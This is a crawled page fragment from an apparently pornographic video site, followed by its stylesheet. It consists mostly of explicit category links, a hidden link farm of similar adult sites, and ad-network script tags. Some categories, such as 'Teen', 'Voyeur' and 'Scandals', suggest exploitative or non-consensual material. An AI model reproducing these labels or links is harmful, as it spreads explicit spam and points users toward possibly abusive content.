<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://4ksexvideostelugu.com/" data-ct="3827402996"> 4k sex videos telugu <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1mallusex.com/" data-ct="4026623780"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://4kmarathisexvideo.com/css/styles.css
body_size: 3022
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(22, 69, 112); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(22, 69, 112); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

